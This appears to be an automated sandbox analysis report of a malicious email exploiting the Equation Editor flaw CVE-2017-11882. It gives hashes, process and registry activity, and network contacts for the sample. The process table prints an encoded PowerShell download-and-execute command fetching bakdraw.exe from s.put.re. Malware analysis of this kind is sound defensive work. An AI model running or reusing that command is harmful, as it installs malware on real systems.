


| File name: | Электронная пошта_ Запыт цэн.doc.eml |
| Full analysis: | https://app.any.run/tasks/7a3bbe9a-376e-47e3-b431-24abb86002c8 |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 08:34:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | SMTP mail, UTF-8 Unicode text, with CRLF line terminators |
| MD5: | 01A714D2919D974FA61D6E94591C232E |
| SHA1: | AF41005EC58318CF55FE53278079DA4FA6DA56C2 |
| SHA256: | 3B98FA32BADD0485AA84875719C5624326CD2EE03B9D39AB298F0E1E03B0669E |
| SSDEEP: | 96:LTIFJVRr7N1jS7Bw8W/TSTSKL7GE77dmVSf/ju03tRf8A3GxV6I:vIrN1jeWGuKL7Z77dmVu4N6I |
MALICIOUS
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 3536)
SUSPICIOUS
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3676)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3676)
- WINWORD.EXE (PID: 3716)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3676)
- EQNEDT32.EXE (PID: 3536)
- powershell.exe (PID: 1140)
Application launched itself

- WINWORD.EXE (PID: 3716)
Reads internet explorer settings
- EQNEDT32.EXE (PID: 3536)
Executed via COM
- EQNEDT32.EXE (PID: 3536)
Executes PowerShell scripts
- EQNEDT32.EXE (PID: 3536)
Executed via WMI
- cmd.exe (PID: 1004)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3156)
- WINWORD.EXE (PID: 3716)
- WINWORD.EXE (PID: 676)
- OUTLOOK.EXE (PID: 3676)
Creates files in the user directory
- WINWORD.EXE (PID: 3716)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

TRiD
| .eml | | | E-Mail message (Var. 1) (100) |
|---|
Total processes
44
Monitored processes
7
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 676 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1004 | cmd /c %temp%\bakdraw.exe | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1140 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w 1 -e aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABmAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AcwAuAHAAdQB0AC4AcgBlAC8AQgBoAGYAdQBEAG0AOABnAC4AZQB4AGUAIgAsACIAJABlAG4AdgA6AHQAZQBtAHAAXABiAGEAawBkAHIAYQB3AC4AZQB4AGUAIgApACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EQNEDT32.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3156 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3536 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
| 3676 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\Электронная пошта_ Запыт цэн.doc.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||


| 3716 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\0C361C8F\Untitled attachment 00001.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 858
Read events
3 003
Write events
828
Delete events
27
Modification events
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | gu? |
Value: 67753F005C0E0000010000000000000000000000 | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 5C0E0000A24B7EACF920D50100000000 | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220079520 | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3676) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1321992213 | |||
Executable files
0
Suspicious files
3
Text files
31
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3676 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVREDD8.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3676 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\0C361C8F\Untitled attachment 00001 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3676 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7F776B77-3211-470F-BA97-3CBFCE65E932.0\991CB51C.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3716 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR214B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3716 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_0FD60AA2-585B-44B1-8992-EE7BBB7D3D18.0\3EF33FB7.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\02PRQUNJGTASL6I2BVJE.temp | — | |
MD5:— | SHA256:— | |||
| 3676 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3676 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_RssRule_2_B9EC9D0A6E8705479E27B26E9300DD43.dat | xml | |
MD5:D8B37ED0410FB241C283F72B76987F18 | SHA256:31E68049F6B7F21511E70CD7F2D95B9CF1354CF54603E8F47C1FC40F40B7A114 | |||
| 676 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_0FD60AA2-585B-44B1-8992-EE7BBB7D3D18.0\~WRS{E8ECDD69-E424-430F-84CE-3C69A8FC93DC}.tmp | — | |
MD5:— | SHA256:— | |||
| 676 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_0FD60AA2-585B-44B1-8992-EE7BBB7D3D18.0\~WRF{1B113122-5579-49BA-ACC9-60ED9B9A7D6D}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3676 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3676 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3536 | EQNEDT32.EXE | 104.20.209.21:443 | pastebin.com | Cloudflare Inc | US | shared |
1140 | powershell.exe | 104.27.142.252:443 | s.put.re | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
pastebin.com |
| malicious |
s.put.re |
| suspicious |